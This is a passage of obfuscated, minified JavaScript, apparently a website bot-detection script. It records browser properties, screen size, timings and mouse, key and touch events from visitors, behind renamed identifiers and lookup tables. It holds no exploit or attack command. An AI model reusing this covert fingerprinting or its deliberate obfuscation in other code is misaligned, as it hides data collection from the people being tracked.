js9[tq()[H6(tN)](OW9,WZ9)],bI()[xh(Vb)](lx,cL,N8,j2))){CM9[ZF()[Z2(P2)](Qv,rL,bU,SH,B2)]=js9[I3(typeof tq()[H6(Zb)],qU([],[][[]]))?tq()[H6(JK)](KK,Dv):tq()[H6(tN)](OW9,WZ9)];}if(SD9[tq()[H6(tN)](OW9,WZ9)]){CM9[ZF()[Z2(EC)].apply(null,[Vb,BN,Sh(Sh(nI)),ZI,K4])]=SD9[I3(typeof tq()[H6(UZ9)],qU([],[][[]]))?tq()[H6(JK)].call(null,fZ9,vx):tq()[H6(tN)].call(null,OW9,WZ9)];}if(I3(SD9[tq()[H6(vN)](qN,fZ9)],nI)){for(var h19 in dE9){CM9[bI()[xh(SV9)](kE9,hP,jt,wJ)[bI()[xh(VU)](bb,SH,xQ,wf)](bl9)]=XW9(SD9[NL()[bC(hx)](rP,SH,Pz9,hB)][dE9[h19]]);bl9+=Zb;if(I3(js9[tq()[H6(vN)].call(null,qN,fZ9)],nI)){CM9[bI()[xh(SV9)](kE9,nT,gJ,wJ)[bI()[xh(VU)](bb,Sh(Sh([])),cL,wf)](bl9)]=XW9(js9[NL()[bC(hx)].call(null,rP,SH,Pz9,bU)][dE9[h19]]);}bl9+=Zb;}bl9=m2;var fr9=SD9[NL()[bC(hx)].call(null,rP,SH,Pz9,jP)][ZO()[dU(cp)](jH,Sd,Xd)];var Dl9=js9[NL()[bC(hx)].apply(null,[rP,SH,Pz9,YB])][Q8(typeof ZO()[dU(bG)],qU([],[][[]]))?ZO()[dU(cp)](JK,Sd,Xd):ZO()[dU(ZI)].call(null,Nm,d99,Q19)];for(var jR in Fz9){if(fr9){CM9[bI()[xh(SV9)](kE9,rJ,Tk,wJ)[bI()[xh(VU)](bb,Qc,KO,wf)](bl9)]=XW9(fr9[Fz9[jR]]);}bl9+=Zb;if(I3(js9[tq()[H6(vN)](qN,fZ9)],nI)&&Dl9){CM9[bI()[xh(SV9)](kE9,tQ,Sh(Zb),wJ)[bI()[xh(VU)](bb,Sh(Sh({})),dT,wf)](bl9)]=XW9(Dl9[Fz9[jR]]);}bl9+=Zb;}bl9=j2;for(var tZ9 in lz9){CM9[bI()[xh(SV9)].call(null,kE9,Sh(Sh([])),s2,wJ)[bI()[xh(VU)](bb,Nc,Sh(Sh({})),wf)](bl9)]=XW9(SD9[NL()[bC(hx)].apply(null,[rP,SH,Pz9,hB])][tq()[H6(Ec)](SL,vM9)][lz9[tZ9]]);bl9+=Zb;if(I3(js9[tq()[H6(vN)](qN,fZ9)],nI)){CM9[bI()[xh(SV9)](kE9,Sh(Sh(Zb)),wx,wJ)[bI()[xh(VU)](bb,nI,EC,wf)](bl9)]=XW9(js9[NL()[bC(hx)](rP,SH,Pz9,Tk)][tq()[H6(Ec)](SL,vM9)][lz9[tZ9]]);}bl9+=Zb;}}if(SD9[NL()[bC(hx)](rP,SH,Pz9,MF)]&&SD9[NL()[bC(hx)](rP,SH,Pz9,bG)][rA()[D3(hC)](PO,b0,hB,Nm,Sh(Zb),gc)]){CM9[ZO()[dU(Jd)].call(null,wx,DV9,Rd)]=SD9[NL()[bC(hx)].apply(null,[rP,SH,Pz9,jm])][rA()[D3(hC)](KO,b0,Sh(Sh(nI)),Nm,Sh(Sh({})),gc)];}if(js9[NL()[bC(hx)].call(null,rP,SH,Pz9,fp)]&&js9[NL()[bC(hx)].call(null,rP,SH,Pz9,A3)][rA()[D3(hC)](BN,b0,zp,Nm,KO,gc)]){CM9[rA()[D3(wJ)].call(null,Kb,kG,Sh(Sh([])),c2,DF,B2)]=js9[NL()[bC(hx)].call(null,rP,SH,Pz9,MF)][rA()[D3(hC)](m2,b0,vH,Nm,ZI,gc)];}var Dw9;return Dw9=IN(Dr,[tq()[H6(vN)].call(null,qN,fZ9),SD9[tq()[H6(vN)].apply(null,[qN,fZ9])]||js9[tq()[H6(vN)].call(null,qN,fZ9)],I3(typeof NL()[bC(rL)],'undefined')?NL()[bC(KP)](Qq,Cw9,L19,xQ):NL()[bC(hx)].call(null,rP,SH,Pz9,bG),CM9]),DB.pop(),Dw9;};XW9=function(zw9){return rs9.apply(this,[Hg,arguments]);};RP=function QM9(NW9,Mg9){DB.push(I19);var j0;return j0=new (P[tq()[H6(J5)].call(null,PO,p19)])(function(Vl9){DB.push(W2);try{var H99=DB.length;var tl9=Sh(Sh(KM));var Zl9=nI;var cs9;var c19=NW9?NW9[ZF()[Z2(Dm)](fL,ZI,Sh({}),JK,N2)]:P[ZF()[Z2(Dm)].apply(null,[fL,KP,m6,JK,N2])];if(Sh(c19)||Q8(c19[I3(typeof bI()[xh(hx)],'undefined')?bI()[xh(FU)].apply(null,[Uv,cc,D4,GC]):bI()[xh(Nm)].call(null,bM9,kG,vH,dc)][I3(typeof tq()[H6(ZI)],'undefined')?tq()[H6(JK)].apply(null,[OD9,Bf]):tq()[H6(nI)](cI,Jf)][bI()[xh(Dm)](Gn,hC,zp,LJ)],ZF()[Z2(Dm)](fL,JK,tp,JK,N2))){var mR;return mR=Vl9(IN(Dr,[tq()[H6(vN)](qN,cV9),QI[MF],NL()[bC(hx)].call(null,rP,SH,z5,A3),{},tq()[H6(tN)].apply(null,[OW9,PA]),BO(Zb)])),DB.pop(),mR;}var b99=Pq();if(I3(Mg9,tq()[H6(Rq)](gR,Lg9))){cs9=new c19(P[Lm()[QO(mq)].apply(null,[FD9,ZY9,ZI,pC])][ZO()[dU(At)](cc,vz9,NY9)](new (P[tq()[H6(nM9)](c2,fw9)])([bI()[xh(QV9)](OI,hB,Nc,Dt)],IN(Dr,[tq()[H6(hC)](LQ,kb),tq()[H6(tw9)].call(null,CQ,RX)]))));}else{cs9=new c19(Mg9);}cs9[I3(typeof bI()[xh(Xd)],'undefined')?bI()[xh(FU)].apply(null,[cM9,hB,Dt,LW9]):bI()[xh(Qw9)].apply(null,[Mk,Nc,DQ,Rl9])][ZO()[dU(wY9)](RU,KT,KP)]();Zl9=Pp(Pq(),b99);cs9[bI()[xh(Qw9)](Mk,j4,hC,Rl9)][rA()[D3(lm)].call(null,fG,C6,Sh([]),cI,Sh(Sh({})),Ux)]=function(cz9){DB.push(lZ9);cs9[bI()[xh(Qw9)].apply(null,[zk,L5,Sh(Sh(Zb)),Rl9])][rA()[D3(j4)].apply(null,[J5,tw9,J5,Nm,hB,GY9])]();Vl9(IN(Dr,[tq()[H6(vN)](qN,L19),nI,I3(typeof NL()[bC(P2)],qU(Q8(typeof ZO()[dU(FU)],qU([],[][[]]))?ZO()[dU(jm)].apply(null,[gJ,sX,GB]):ZO()[dU(ZI)](Vb,d99,zC),[][[]]))?NL()[bC(KP)](M0,cE9,wc,bT):NL()[bC(hx)](rP,SH,vM9,Nm),cz9[NL()[bC(hx)].apply(null,[rP,SH,vM9,AJ])],tq()[H6(tN)].call(null,OW9,Lb),Zl9]));DB.pop();};P[bI()[xh(dZ9)](OZ,C6,Sh(Sh({})),Us9)](function(){DB.push(sv);var dw9;return dw9=Vl9(IN(Dr,[tq()[H6(vN)](qN,hE9),QI[jH],Q8(typeof NL()[bC(hx)],qU(Q8(typeof ZO()[dU(SH)],qU('',[][[]]))?ZO()[dU(jm)].call(null,KN,HD,GB):ZO()[dU(ZI)](m2,xm,lW9),[][[]]))?NL()[bC(hx)](rP,SH,qf,D4):NL()[bC(KP)].call(null,m5,BR,UF,DQ),{},tq()[H6(tN)].call(null,OW9,fN),Zl9])),DB.pop(),dw9;},QI[kG]);}catch(Jw9){DB.splice(Pp(H99,Zb),Infinity,W2);var SR;return SR=Vl9(IN(Dr,[tq()[H6(vN)](qN,cV9),rG,I3(typeof NL()[bC(wJ)],'undefined')?NL()[bC(KP)].apply(null,[dr9,MV9,Qd,KO]):NL()[bC(hx)](rP,SH,z5,PO),IN(Dr,[rA()[D3(hC)](wJ,b0,Sh(Zb),Nm,DQ,IZ9),V2(TD,[Jw9&&Jw9[tq()[H6(fZ9)].call(null,ss9,C3)]?Jw9[tq()[H6(fZ9)].call(null,ss9,C3)]:P[bI()[xh(nT)].apply(null,[P5,hx,jP,b6])](Jw9)])]),tq()[H6(tN)](OW9,PA),BO(Zb)])),DB.pop(),SR;}DB.pop();}),DB.pop(),j0;};H0=function Oz9(){var ZM9;var VR;var BY9;var DE9;var cr9;var GE9;var Os9;var pw9;var Nz9;var vD9;var sz9;var ND9;var Or9;var VW9;var VD9;DB.push(XS);var Es9;var CR;var R19;var TD9;var lg9;var PY9;var HE9;return HE9=zM9()[bI()[xh(kd)].apply(null,[sf,Hn,FU,WF])](function Vs9(rY9){DB.push(vt);while(Zb)switch(rY9[tq()[H6(Dt)].apply(null,[Mx,kK])]=rY9[Lm()[QO(jm)](CJ,FP,SH,VU)]){case QI[FU]:VR=function(){return rs9.apply(this,[Il,arguments]);};ZM9=function(){return rs9.apply(this,[UZ,arguments]);};rY9[tq()[H6(Dt)](Mx,kK)]=FU;BY9=P[ZF()[Z2(dC)](Ot,Zb,Fp,KP,fg9)][I3(typeof ZO()[dU(jH)],qU([],[][[]]))?ZO()[dU(ZI)](Sh({}),ls9,WY9):ZO()[dU(UF)].apply(null,[Sh(Sh(nI)),nS,HL])]();rY9[Lm()[QO(jm)](CJ,FP,SH,lm)]=HB;{var Gw9;return Gw9=zM9()[rA()[D3(Vb)].apply(null,[RU,ms9,Sh(nI),Nm,Sh(Zb),r4])](P[tq()[H6(J5)].call(null,PO,AT)][bI()[xh(CQ)](nh,Dt,j2,rd)]([QQ(Fz9),ZM9()])),DB.pop(),Gw9;}case HB:DE9=rY9[ZO()[dU(kG)].apply(null,[KO,dW9,rZ9])];cr9=pP(DE9,FU);GE9=cr9[Ww[bI()[xh(hP)].call(null,gO,bT,ON,HC)]()];Os9=cr9[Zb];pw9=VR();Nz9=P[Q8(typeof ZO()[dU(NJ)],qU([],[][[]]))?ZO()[dU(U0)](cQ,gT,V5):ZO()[dU(ZI)](Sh(Sh(Zb)),f99,Jr9)][tq()[H6(Tt)](jW9,KI)]()[tq()[H6(SV9)](Jv,xj)]()[I3(typeof ZO()[dU(q5)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[LL,px,c2]):ZO()[dU(ZJ)].apply(null,[cQ,DZ9,cI])];vD9=new (P[Q8(typeof ZO()[dU(C6)],qU('',[][[]]))?ZO()[dU(j2)].apply(null,[FU,p99,J4]):ZO()[dU(ZI)](YB,V5,PD9)])()[ZO()[dU(DQ)](GB,Tg9,UZ9)]();sz9=P[I3(typeof Lm()[QO(Nm)],qU(ZO()[dU(jm)](Sh(Sh({})),MD,GB),[][[]]))?Lm()[QO(Zb)](Et,kF,Gt,m2):Lm()[QO(KO)](BQ,FP,cI,Dt)],ND9=sz9[bI()[xh(Ec)].apply(null,[dO,Sh(Sh(nI)),YB,UQ])],Or9=sz9[bI()[xh(KK)].apply(null,[fB,Tk,bd,AJ])],VW9=sz9[bI()[xh(fL)].apply(null,[D79,kd,Cf,YQ])],VD9=sz9[tq()[H6(QV9)](ZJ,hl)],Es9=sz9[ZO()[dU(K5)](Sh(Sh(Zb)),D19,fL)],CR=sz9[bI()[xh(NM9)].apply(null,[g19,hB,pC,HL])],R19=sz9[tq()[H6(Qw9)](Dm,wO)],TD9=sz9[ZO()[dU(lf)](jP,tE9,CD9)];lg9=P[ZF()[Z2(dC)].call(null,Ot,wJ,fp,KP,fg9)][ZO()[dU(UF)](Tk,nS,HL)]();PY9=P[bI()[xh(Nc)](vl9,bG,jm,vN)][ZF()[Z2(rL)].call(null,HC,gJ,c2,Nm,Zs9)](Pp(lg9,BY9));{var UR;return UR=rY9[I3(typeof rA()[D3(Tk)],'undefined')?rA()[D3(cI)].apply(null,[jm,mt,fp,Dz9,tQ,HV9]):rA()[D3(Nc)].apply(null,[YB,lN,Cd,HB,Qc,r4])](Q8(typeof ZO()[dU(ms9)],qU([],[][[]]))?ZO()[dU(MF)].apply(null,[m2,U8,YQ]):ZO()[dU(ZI)](Sh(Sh(nI)),xV9,BG),IN(Dr,[tq()[H6(vN)](qN,U19),nI,NL()[bC(hx)](rP,SH,Cl9,Kb),IN(Dr,[Q8(typeof NL()[bC(hx)],qU(ZO()[dU(jm)](hP,MD,GB),[][[]]))?NL()[bC(jm)](kG,FU,Wt,s2):NL()[bC(KP)](bM9,FM9,Ed,RU),vD9,bI()[xh(Ec)].apply(null,[dO,Sh([]),Sh(Sh([])),UQ]),ND9?ND9:null,Lm()[QO(rL)](gR,Wt,FU,j2),Nz9,ZO()[dU(LT)].apply(null,[JK,jn,nW9]),VD9,tq()[H6(qv)](A3,MI),Es9,Lm()[QO(bT)].call(null,fM9,Cl9,FU,HB),Or9?Or9:null,bI()[xh(Rq)](n6,fp,tp,dr9),VW9,I3(typeof tq()[H6(nT)],qU('',[][[]]))?tq()[H6(JK)].call(null,sw9,Cg9):tq()[H6(Rd)].apply(null,[hY9,Bz9]),pw9,Lm()[QO(x3)].apply(null,[xd,sE9,FU,L5]),R19,tq()[H6(gL)](QV9,jS),TD9,bI()[xh(OC)].call(null,Eq,D4,Qf,tw9),CR,ZO()[dU(cp)].apply(null,[jm,Lb,Xd]),GE9,tq()[H6(Ec)](SL,AO),Os9]),tq()[H6(tN)](OW9,IV9),PY9])),DB.pop(),UR;}case KO:rY9[tq()[H6(Dt)].apply(null,[Mx,kK])]=KO;rY9[I3(typeof rA()[D3(cI)],qU(ZO()[dU(jm)](KO,MD,GB),[][[]]))?rA()[D3(cI)].apply(null,[KO,jZ9,wJ,SE9,s2,JN]):rA()[D3(mq)](JK,Qv,JK,FU,pC,Wt)]=rY9[bI()[xh(mt)](xS,J5,IJ,JK)](FU);{var t99;return t99=rY9[rA()[D3(Nc)](hP,lN,Cx,HB,J5,r4)](ZO()[dU(MF)](j2,U8,YQ),IN(Dr,[tq()[H6(vN)](qN,U19),QI[VU],Q8(typeof NL()[bC(ZI)],'undefined')?NL()[bC(hx)].apply(null,[rP,SH,Cl9,GB]):NL()[bC(KP)].call(null,YE9,HL,mW9,bd),IN(Dr,[rA()[D3(hC)](Cd,b0,dT,Nm,rL,Bd),V2(TD,[rY9[rA()[D3(mq)](jP,Qv,zp,FU,cL,Wt)]&&rY9[rA()[D3(mq)].apply(null,[hx,Qv,Sh([]),FU,vc,Wt])][tq()[H6(fZ9)](ss9,xn)]?rY9[rA()[D3(mq)](jm,Qv,fG,FU,L5,Wt)][tq()[H6(fZ9)].apply(null,[ss9,xn])]:P[I3(typeof bI()[xh(rJ)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[EE9,bd,bT,xM9]):bI()[xh(nT)].apply(null,[Zs9,Qc,N8,b6])](rY9[rA()[D3(mq)].call(null,cc,Qv,Vb,FU,Sh({}),Wt)])])])])),DB.pop(),t99;}case XB:case I3(typeof ZO()[dU(pC)],qU([],[][[]]))?ZO()[dU(ZI)](rJ,gV9,Tg9):ZO()[dU(A3)](Sh(nI),kF,c2):{var Hs9;return Hs9=rY9[ZO()[dU(GB)](Nc,xt,gp)](),DB.pop(),Hs9;}}DB.pop();},null,null,[[QI[x3],KO]],P[tq()[H6(J5)].apply(null,[PO,Qz9])]),DB.pop(),HE9;};Fz9=[tq()[H6(dZ9)].call(null,DQ,lR),ZO()[dU(mq)](tQ,SU,K4),bI()[xh(M4)](HV9,Sh(Zb),XB,IJ),ZO()[dU(ID9)].call(null,DQ,gT,vJ),tq()[H6(kk)].apply(null,[DF,wM9]),bI()[xh(NM9)].apply(null,[Zd,Sh(Sh([])),Cf,HL]),ZO()[dU(OC)](RU,rc,PJ),tq()[H6(Q4)](vN,zR),ZO()[dU(qP)](pC,C8,k2),tq()[H6(CQ)](Gr9,CW9)];BM9[tq()[H6(Dt)](Mx,kN)]=QI[L5];if(Sh(CC(Sh(KM)))){BM9[Q8(typeof Lm()[QO(N8)],qU([],[][[]]))?Lm()[QO(jm)].apply(null,[CJ,b6,SH,XB]):Lm()[QO(Zb)](T19,sW9,bU,jm)]=QI[JK];break;}{var z79;return z79=BM9[rA()[D3(Nc)](Xc,lN,Sh(Sh({})),HB,Sh(Sh([])),LZ9)](ZO()[dU(MF)](Sh([]),Qn,YQ),IN(Dr,[tq()[H6(vN)](qN,ED9),sx,NL()[bC(hx)](rP,SH,nZ9,cc),{}])),DB.pop(),z79;}case QI[JK]:BM9[I3(typeof Lm()[QO(lm)],qU([],[][[]]))?Lm()[QO(Zb)](hr9,YN,qN,kG):Lm()[QO(jm)](CJ,b6,SH,m6)]=jm;{var gs9;return gs9=zM9()[rA()[D3(Vb)].call(null,rL,ms9,fG,Nm,wJ,LZ9)](P[tq()[H6(J5)](PO,vZ9)][bI()[xh(CQ)].apply(null,[cw9,PO,vc,rd])]([H0(),RP(P[ZO()[dU(KP)](xQ,Lw9,q5)],Q8(typeof tq()[H6(PO)],'undefined')?tq()[H6(Rq)].call(null,gR,Tt):tq()[H6(JK)].apply(null,[lE9,E19]))])),DB.pop(),gs9;}case Ww[bI()[xh(TE9)](QV9,Sh({}),sf,m6)]():IY9=BM9[I3(typeof ZO()[dU(cQ)],qU('',[][[]]))?ZO()[dU(ZI)](rJ,jP,w0):ZO()[dU(kG)](FU,ZG,rZ9)];pW9=pP(IY9,FU);Qs9=pW9[nI];AR=pW9[Zb];kM9=CY9(Qs9,AR);{var qg9;return qg9=BM9[rA()[D3(Nc)](nI,lN,Sh(Sh([])),HB,gp,LZ9)](ZO()[dU(MF)](Sh([]),Qn,YQ),kM9),DB.pop(),qg9;}case bG:BM9[tq()[H6(Dt)].call(null,Mx,kN)]=bG;BM9[rA()[D3(mq)](zp,Qv,dT,FU,Sh(Sh([])),Gr9)]=BM9[bI()[xh(mt)](kP,AJ,kG,JK)](Nm);{var Dr9;return Dr9=BM9[rA()[D3(Nc)](c2,lN,Sh(nI),HB,XB,LZ9)](ZO()[dU(MF)](nI,Qn,YQ),IN(Dr,[tq()[H6(vN)](qN,ED9),rG,NL()[bC(hx)].apply(null,[rP,SH,nZ9,cc]),IN(Dr,[rA()[D3(hC)](Nc,b0,tp,Nm,bU,VN),V2(TD,[BM9[rA()[D3(mq)].call(null,L5,Qv,Sh(Sh(nI)),FU,PO,Gr9)]&&BM9[rA()[D3(mq)].apply(null,[Dm,Qv,YB,FU,Sh(nI),Gr9])][tq()[H6(fZ9)](ss9,mJ)]?BM9[Q8(typeof rA()[D3(hx)],qU(I3(typeof ZO()[dU(nI)],'undefined')?ZO()[dU(ZI)].apply(null,[kG,Rl9,KE9]):ZO()[dU(jm)].apply(null,[gd,Ys9,GB]),[][[]]))?rA()[D3(mq)](Cf,Qv,c2,FU,FU,Gr9):rA()[D3(cI)].call(null,Hn,Rd,GB,j79,x3,QP)][I3(typeof tq()[H6(sf)],qU('',[][[]]))?tq()[H6(JK)](q5,rr9):tq()[H6(fZ9)](ss9,mJ)]:P[Q8(typeof bI()[xh(B2)],'undefined')?bI()[xh(nT)].apply(null,[bZ9,FU,EC,b6]):bI()[xh(FU)](BQ,Sh([]),Sh({}),ld)](BM9[rA()[D3(mq)].call(null,rJ,Qv,Hn,FU,Sh({}),Gr9)])])])])),DB.pop(),Dr9;}case Vb:case ZO()[dU(A3)](Vb,Fw9,c2):{var zW9;return zW9=BM9[ZO()[dU(GB)](gp,M19,gp)](),DB.pop(),zW9;}}DB.pop();},null,null,[[Nm,QI[ON]]],P[tq()[H6(J5)](PO,LZ)]),DB.pop(),MY9;};var Ss9=function(XY9,V99){return rs9(g9,[XY9])||rs9(R7,[XY9,V99])||Kz9(XY9,V99)||rs9(EW,[]);};var Kz9=function(l99,N99){DB.push(xt);if(Sh(l99)){DB.pop();return;}if(I3(typeof l99,bI()[xh(ON)].apply(null,[D19,gd,fG,Cd]))){var Fr9;return DB.pop(),Fr9=rs9(wE,[l99,N99]),Fr9;}var Bg9=P[bI()[xh(KO)](nv,Sh([]),lt,Gc)][I3(typeof bI()[xh(HV9)],qU('',[][[]]))?bI()[xh(FU)](UF,gp,cc,XS):bI()[xh(Nm)](d19,FU,rL,dc)][I3(typeof ZO()[dU(jH)],'undefined')?ZO()[dU(ZI)](DQ,I0,Hf):ZO()[dU(DQ)](Cd,Yr9,UZ9)].call(l99)[I3(typeof tq()[H6(Jp)],'undefined')?tq()[H6(JK)](zY9,N19):tq()[H6(Cf)].call(null,hC,w6)](Tk,BO(Ww[ZO()[dU(KN)].call(null,YB,g79,Rq)]()));if(I3(Bg9,bI()[xh(KO)].call(null,nv,Sh(Sh([])),LL,Gc))&&l99[I3(typeof tq()[H6(CQ)],'undefined')?tq()[H6(JK)](Qd,vJ):tq()[H6(nI)](cI,Wg9)])Bg9=l99[tq()[H6(nI)](cI,Wg9)][bI()[xh(Dm)].apply(null,[pO,XB,Sh(Sh(nI)),LJ])];if(I3(Bg9,tq()[H6(NQ)](SV9,Jk))||I3(Bg9,NL()[bC(JK)](NJ,ZI,CW9,mt))){var AM9;return AM9=P[ZO()[dU(nT)](tp,xO,fG)][bI()[xh(lf)](HI,Cx,Sh(Sh(nI)),J5)](l99),DB.pop(),AM9;}if(I3(Bg9,NL()[bC(Fp)].call(null,lN,cI,Tg9,MF))||new (P[Q8(typeof ZO()[dU(Bp)],qU([],[][[]]))?ZO()[dU(DF)](KO,Pk,X4):ZO()[dU(ZI)](j2,UF,bt)])(tq()[H6(fL)](ID9,HK))[Lm()[QO(P2)].apply(null,[OC,k4,SH,DF])](Bg9)){var Rr9;return DB.pop(),Rr9=rs9(wE,[l99,N99]),Rr9;}DB.pop();};var xY9=function(KM9,hD9){DB.push(Ul9);var fY9=WJ(KM9,hD9,hZ9,dg9,P[ZO()[dU(KP)](Bt,Sf,q5)].bmak[I3(typeof ZO()[dU(tN)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[VU,Vr9,lQ]):ZO()[dU(Yc)](pC,JU,hx)]);if(fY9&&Sh(fY9[bI()[xh(LT)](VB,zp,BN,UF)])){hZ9=fY9[bI()[xh(HU)](W8,Bt,FU,MC)];dg9=fY9[tq()[H6(fC)].call(null,Ct,fw9)];FV9+=fY9[NL()[bC(jm)].call(null,kG,FU,d19,YB)];if(VV9&&I3(hD9,FU)&&UI(Ol9,Zb)){qr9=QI[L5];rz9(Sh(Sh(KM)));Ol9++;}}DB.pop();};var Aw9=function(j19,A0){DB.push(Qv);var vr9=YC(j19,A0,P[ZO()[dU(KP)].apply(null,[gd,kt,q5])].bmak[ZO()[dU(Yc)](MP,Wh,hx)]);if(vr9){FV9+=vr9[NL()[bC(jm)].call(null,kG,FU,GM9,hB)];if(VV9&&vr9[ZO()[dU(C6)](A3,PE9,C6)]){qr9=Ww[tq()[H6(NY9)].call(null,Hn,Xf)]();rz9(Sh([]),vr9[Q8(typeof ZO()[dU(C6)],qU('',[][[]]))?ZO()[dU(C6)].call(null,DF,PE9,C6):ZO()[dU(ZI)](N8,wg9,Bd)]);}else if(VV9&&I3(A0,QI[XB])){qr9=Zb;XZ9=Sh(Sh([]));rz9(Sh({}));}if(VV9&&Sh(XZ9)&&I3(vr9[tq()[H6(J4)](HB,D8)],hB)){qr9=KP;rz9(Sh(Sh(KM)));}}DB.pop();};var YR=function(jz9,Gz9){DB.push(Dv);var xr9=nL(jz9,Gz9,P[I3(typeof ZO()[dU(Jd)],qU([],[][[]]))?ZO()[dU(ZI)](jH,jt,gc):ZO()[dU(KP)](cc,kY9,q5)].bmak[ZO()[dU(Yc)].apply(null,[hB,wU,hx])]);if(xr9){FV9+=xr9[NL()[bC(jm)](kG,FU,GS,SH)];if(VV9&&xr9[ZO()[dU(C6)](Hn,WV9,C6)]){qr9=SH;rz9(Sh(Sh(KM)),xr9[ZO()[dU(C6)].call(null,Sh([]),WV9,C6)]);}}DB.pop();};var PP=function(GV9){DB.push(Cg9);var GP=Y5(GV9,P[ZO()[dU(KP)].call(null,VU,dz9,q5)].bmak[ZO()[dU(Yc)](Sh(Sh(nI)),wh,hx)]);if(GP){FV9+=GP[NL()[bC(jm)](kG,FU,vx,cL)];if(VV9&&GP[ZO()[dU(C6)].call(null,Sh(nI),nW9,C6)]){qr9=SH;rz9(Sh([]),GP[ZO()[dU(C6)].apply(null,[cc,nW9,C6])]);}}DB.pop();};var K99=function(zE9,dl9){DB.push(UD9);var qz9=dv(zE9,dl9,P[I3(typeof ZO()[dU(HU)],qU('',[][[]]))?ZO()[dU(ZI)].apply(null,[kG,zL,fP]):ZO()[dU(KP)].call(null,bU,R6,q5)].bmak[ZO()[dU(Yc)].call(null,PO,hA,hx)]);if(qz9){FV9+=qz9[NL()[bC(jm)].apply(null,[kG,FU,ps9,hx])];if(VV9&&qz9[ZO()[dU(C6)](Sh(Sh([])),KZ9,C6)]){qr9=SH;rz9(Sh([]),qz9[ZO()[dU(C6)](mq,KZ9,C6)]);}else if(VV9&&I3(dl9,Zb)&&(I3(qz9[ZO()[dU(Xc)](dT,pf,GN)],nT)||I3(qz9[I3(typeof ZO()[dU(QN)],'undefined')?ZO()[dU(ZI)](nI,j2,RG):ZO()[dU(Xc)](Qf,pf,GN)],QI[dC]))){qr9=ZI;rz9(Sh([]));}}DB.pop();};var ER=function(kD9,ds9){DB.push(Df);var tY9=Fc(kD9,ds9,P[ZO()[dU(KP)].call(null,Nc,WO,q5)].bmak[ZO()[dU(Yc)](Sh(Sh({})),UK,hx)]);if(tY9){FV9+=tY9[NL()[bC(jm)](kG,FU,lS,lm)];if(VV9&&I3(ds9,Ww[bI()[xh(lN)](KU,Sh([]),Kb,p2)]())&&tY9[tq()[H6(Jp)].apply(null,[Bc,Vg])]){qr9=FU;rz9(Sh({}));}}DB.pop();};var Sg9=function(WM9){var kW9=ZW9[WM9];if(Q8(G0,kW9)){if(I3(kW9,YD9)){BV9();}else if(I3(kW9,nD9)){ZE9();}G0=kW9;}};var j99=function(JE9){DB.push(sQ);Sg9(JE9);try{var dD9=DB.length;var kR=Sh([]);var Og9=VV9?jQ:hB;if(UI(F99,Og9)){var BE9=Pp(Pq(),P[ZO()[dU(KP)](fG,pt,q5)].bmak[ZO()[dU(Yc)](Sh({}),KI,hx)]);var Uw9=ZO()[dU(jm)].apply(null,[Sh(Sh({})),K3,GB])[bI()[xh(VU)](bk,dT,Sh({}),wf)](JE9,ZF()[Z2(lt)].call(null,qv,XS,Hn,Zb,zl9))[bI()[xh(VU)](bk,XB,PO,wf)](BE9,Lm()[QO(SH)](X4,zV9,Zb,Xc));tz9=qU(tz9,Uw9);}F99++;}catch(EM9){DB.splice(Pp(dD9,Zb),Infinity,sQ);}DB.pop();};var ZE9=function(){DB.push(Yv);if(SW9){var O19=IN(Dr,[tq()[H6(hC)](LQ,IZ9),ZO()[dU(P2)].apply(null,[DF,dP,cL]),ZO()[dU(bd)](Qf,Fs9,Rx),P[bI()[xh(lt)](Yv,dT,vH,IM9)][tq()[H6(HL)].apply(null,[MC,Sz9])],bI()[xh(I8)].call(null,xN,Fp,D4,gL),P[bI()[xh(lt)](Yv,tp,Bt,IM9)][ZO()[dU(Bf)].call(null,MF,j7,qR)]]);YR(O19,Hn);}DB.pop();};var BV9=function(){DB.push(Vr9);if(SW9){var gz9=IN(Dr,[tq()[H6(hC)].apply(null,[LQ,Eq]),bI()[xh(vc)].apply(null,[m0,bT,mq,Kb]),I3(typeof ZO()[dU(Pz9)],qU('',[][[]]))?ZO()[dU(ZI)](cL,tp,QR):ZO()[dU(bd)].apply(null,[ON,AH,Rx]),P[bI()[xh(lt)](Vr9,ON,Sh({}),IM9)][tq()[H6(HL)].apply(null,[MC,HA])],bI()[xh(I8)](GY9,ZI,ON,gL),P[bI()[xh(lt)](Vr9,dT,pC,IM9)][ZO()[dU(Bf)](Sh(Sh(nI)),VI,qR)]]);YR(gz9,QI[JK]);}DB.pop();};var JP=function(){DB.push(w4);if(Sh(QD9)){try{var UM9=DB.length;var WD9=Sh({});RE9=qU(RE9,bI()[xh(C6)].call(null,Xn,Sh(nI),Sh(Sh(Zb)),vc));var qW9=P[bI()[xh(lt)](w4,SH,xQ,IM9)][ZO()[dU(gc)].apply(null,[Sh(nI),LE,jH])](rA()[D3(nI)].call(null,D4,Rw9,YB,Zb,jm,vI));if(Q8(qW9[NL()[bC(N8)](QV9,Tk,bn,bU)],undefined)){RE9=qU(RE9,ZF()[Z2(x3)](zR,P2,dT,Zb,P5));PV9*=qN;}else{RE9=qU(RE9,Q8(typeof bI()[xh(A6)],'undefined')?bI()[xh(NY9)].call(null,CH,Sh(Sh(Zb)),bT,M19):bI()[xh(FU)].call(null,wr9,dC,Sh(Zb),IG));PV9*=EW9;}}catch(Xs9){DB.splice(Pp(UM9,Zb),Infinity,w4);RE9=qU(RE9,I3(typeof bI()[xh(MP)],'undefined')?bI()[xh(FU)](hC,rL,nI,z99):bI()[xh(Ud)](Un,JK,VU,FD9));PV9*=EW9;}QD9=Sh(KM);}var Xz9=ZO()[dU(jm)](lt,qn,GB);var OZ9=ZO()[dU(Bp)].call(null,A6,mI,RU);if(Q8(typeof P[I3(typeof bI()[xh(q5)],qU('',[][[]]))?bI()[xh(FU)](f99,RU,Nm,Jd):bI()[xh(lt)](w4,j4,hP,IM9)][NL()[bC(jt)](jP,HB,FY9,gd)],bI()[xh(Vb)].apply(null,[th,YB,DQ,j2]))){OZ9=NL()[bC(jt)](jP,HB,FY9,fG);Xz9=ZO()[dU(EZ9)](GB,qj,bN);}else if(Q8(typeof P[bI()[xh(lt)](w4,MP,Sh(Sh(Zb)),IM9)][ZO()[dU(LY9)](wx,L2,jQ)],bI()[xh(Vb)](th,gJ,jt,j2))){OZ9=ZO()[dU(LY9)].apply(null,[JK,L2,jQ]);Xz9=ZF()[Z2(lm)](w0,XS,bT,KO,FK);}else if(Q8(typeof P[bI()[xh(lt)](w4,D4,jm,IM9)][ZO()[dU(HC)](Sh({}),ET,bT)],Q8(typeof 